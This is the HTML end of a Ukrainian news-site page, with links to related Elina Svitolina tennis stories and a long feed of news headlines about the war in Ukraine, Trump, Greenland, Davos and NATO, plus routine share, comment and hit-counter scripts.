            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D0%B5%D0%BD%D1%96%D1%81" itemprop="keywords">теніс</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%95%D0%BB%D1%96%D0%BD%D0%B0+%D0%A1%D0%B2%D1%96%D1%82%D0%BE%D0%BB%D1%96%D0%BD%D0%B0" itemprop="keywords"> Еліна Світоліна</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/464938.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1758637782-svitolina-ogolosila-pro-dostrokove-zavershennya-sezonu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___25888_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1758637782-svitolina-ogolosila-pro-dostrokove-zavershennya-sezonu.html">Світоліна оголосила про дострокове завершення сезону</a></h3>
                     <p class="meta">23.09.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1757344159-svitolina-i-kostyuk-pidnyalisya-v-novomu-svitovomu-reytingu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___25703_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1757344159-svitolina-i-kostyuk-pidnyalisya-v-novomu-svitovomu-reytingu.html">Світоліна і Костюк піднялися в новому рейтингу найкращих тенісисток світу</a></h3>
                     <p class="meta">08.09.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1740407819--na-personalne-zhittya-ya-vzhe-zarobila-svitolina-rozpovila-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___23373_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1740407819--na-personalne-zhittya-ya-vzhe-zarobila-svitolina-rozpovila-.html">"На персональне життя я вже заробила": Світоліна розповіла, чим займатиметься після завершення тенісної кар'єри</a></h3>
                     <p class="meta">24.02.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '464938', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html" style="">По "гарячих слідах" затримано агента-кілера фсб, який намагався зарізати у Запоріжжі воїна ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">24</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768983134-po-garyachih-slidah-zatrimano-agenta-kilera-fsb-yakiy-namagavsya.html#mc-container" data-cackle-channel="532899" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:44</time>
                    <h3><a href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html" style="">Канада може приєднатися до Ради миру Трампа, але не заплатить $1 млрд, - Мінфін країни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982828-kanada-mozhe-priednatisya-do-radi-miru-trampa-ale-ne-zaplatit.html#mc-container" data-cackle-channel="532898" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html" style="">Президент Трамп заявив, що Росія і Україна почергово виявляються неготовими закінчити війну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981189-tramp-zayaviv-shcho-rosiya-i-ukrayina-pochergovo-viyavlyayutsya.html#mc-container" data-cackle-channel="532894" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:22</time>
                    <h3><a href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html" style="">Парфумерія: наука, мистецтво чи магія?</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">14</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768982497-parfumeriya-nauka-mistetstvo-chi-magiya-.html#mc-container" data-cackle-channel="532897" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html" style="">Пентагон хоче скоротити участь США у майже 30 організаціях НАТО – WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">33</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980790-pentagon-hoche-skorotiti-uchast-ssha-u-mayzhe-30-organizatsiyah.html#mc-container" data-cackle-channel="532893" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html" style="">Трамп заявив, що гренландці "будуть у захваті" від приєднання до США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980293-tramp-zayaviv-shcho-grenlandtsi-budut-u-zahvati-vid-priednannya.html#mc-container" data-cackle-channel="532891" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:00</time>
                    <h3><a href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html" style="">Прем'єр Канади у Давосі закликав середні держави об'єднатися проти економічного тиску великих країн</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980094-prem-er-kanadi-u-davosi-zaklikav-seredni-derzhavi-ob-ednatisya.html#mc-container" data-cackle-channel="532890" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:52</time>
                    <h3><a href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html" style="">Іспанії зійшов з рейок приміський поїзд, відомо про загиблого машиніста та 37 поранених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768981656-ispaniyi-ziyshov-z-reyok-primiskiy-poyizd-vidomo-pro-zagiblogo.html#mc-container" data-cackle-channel="532895" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:43</time>
                    <h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html" style="">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">22</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#mc-container" data-cackle-channel="532889" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:35</time>
                    <h3><a href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html" style="">Аварійні відключення світла сьогодні діють у кількох регіонах, – Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768980547-avariyni-vidklyuchennya-svitla-sogodni-diyut-u-kilkoh-regionah-.html#mc-container" data-cackle-channel="532892" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:28</time>
                    <h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html" style="">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#mc-container" data-cackle-channel="532888" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:14</time>
                    <h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html" style="">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#mc-container" data-cackle-channel="532887" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html" style="">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">31</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#mc-container" data-cackle-channel="532886" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:46</time>
                    <h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html" style="">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#mc-container" data-cackle-channel="532885" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html" style="">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1039</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#mc-container" data-cackle-channel="532878" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html" style="">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">577</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#mc-container" data-cackle-channel="532879" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html" style="">У Канаді змоделювали сценарій військового вторгнення США – вперше за сто років </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">267</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768940224-u-kanadi-zmodelyuvali-stsenariy-viyskovogo-vtorgnennya-ssha.html#mc-container" data-cackle-channel="532884" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html" style="">Девід Бекхем на тлі серйозного скандалу зі старшим сином зробив заяву про помилки дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">488</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768926037-devid-bekhem-na-tli-seryoznogo-skandalu-zi-starshim-sinom.html#mc-container" data-cackle-channel="532868" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:48</time>
                    <h3><a href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html" style="">РФ намагається розширити "зони контролю" у двох областях, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">235</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930585-rf-namagaetsya-rozshiriti-zoni-kontrolyu-u-dvoh-oblastyah-.html#mc-container" data-cackle-channel="532874" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html" style="">Космічні віруси виявилися ефективними в боротьбі проти земних бактерій</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768907660-kosmichni-virusi-viyavilisya-efektivnimi-v-borotbi-proti.html#mc-container" data-cackle-channel="532830" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html" style="">Макрон прокоментував "злив" приватного листування Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">423</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768938593-makron-prokomentuvav-zliv-privatnogo-listuvannya-trampom.html#mc-container" data-cackle-channel="532883" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:15</time>
                    <h3><a href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html" style="">Віткофф у Давосі зустрівся з посланцем Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937901-vitkoff-u-davosi-zustrivsya-z-poslantsem-putina.html#mc-container" data-cackle-channel="532882" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html" style="">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">287</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html#mc-container" data-cackle-channel="532854" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html" style="">Росіяни атакували Україну "Цирконом": у ВМС вказали на важливі деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">414</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768929253-rosiyani-atakuvali-ukrayinu-tsirkonom-u-vms-vkazali-na-vazhlivi.html#mc-container" data-cackle-channel="532873" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:47</time>
                    <h3><a href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html" style="">Шмигаль розповів про ліквідацію наслідків атаки: "Аналізуємо, яку кількість електроенергії можна додатково вивільнити"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937783-shmigal-rozpoviv-pro-likvidatsiyu-naslidkiv-ataki-analizuemo-.html#mc-container" data-cackle-channel="532881" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:42</time>
                    <h3><a href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html" style="">"Розбіжності вигідні Росії": прем’єрка Данії закликала країни ЄС до єдності через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768930877--rozbizhnosti-vigidni-rosiyi-prem-erka-daniyi-zaklikala.html#mc-container" data-cackle-channel="532875" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:35</time>
                    <h3><a href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html" style="">Зеленський назвав "незадовільною" роботу Повітряних сил по шахедах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">125</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768937112-zelenskiy-nazvav-nezadovilnoyu-robotu-povitryanih-sil.html#mc-container" data-cackle-channel="532880" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:29</time>
                    <h3><a href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html" style="">У Червоному Хресті визнали недоречність своєї заяви, в якій розкритикували українські удари по території РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928752-u-chervonomu-hresti-viznali-nedorechnist-svoeyi-zayavi-v.html#mc-container" data-cackle-channel="532872" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:13</time>
                    <h3><a href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html" style="">Прем'єр-міністр Гренландії закликав громадян готуватись до можливого вторгнення США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768931152-prem-er-ministr-grenlandiyi-zaklikav-gromadyan-gotuvatis.html#mc-container" data-cackle-channel="532876" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html" style="font-weight: bold;">З наступного тижня морози мають відступити, - Наталка Діденко</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">332</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768922699-z-nastupnogo-tizhnya-morozi-mayut-vidstupiti---natalka-didenko.html#mc-container" data-cackle-channel="532859" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html" style="">"Скрєпи" вбивають: в Якутську на виставці "трофейного" танку загинув підліток</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">350</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768928090--skrepi-vbivayut-v-yakutsku-na-vistavtsi-trofeynogo-tanku.html#mc-container" data-cackle-channel="532871" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html" style="">Колишній генсек НАТО: час лестощів Трампу закінчився</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">486</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768925423-kolishniy-gensek-nato-chas-lestoshchiv-trampu-zakinchivsya.html#mc-container" data-cackle-channel="532866" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html" style="">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">690</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html#mc-container" data-cackle-channel="532877" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html" style="">Російський диригент Семен Бичков незабаром очолить Паризьку оперу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768920589-rosiyskiy-dirigent-semen-bichkov-nezabarom-ocholit-parizku.html#mc-container" data-cackle-channel="532856" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1768926734-u-finlyandiyi-pohvalilis-pershim-vipadkom-koli-parkan-na.html" style="">У Фінляндії похвалились першим випадком, коли паркан на кордоні з Росією виправдав витрати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
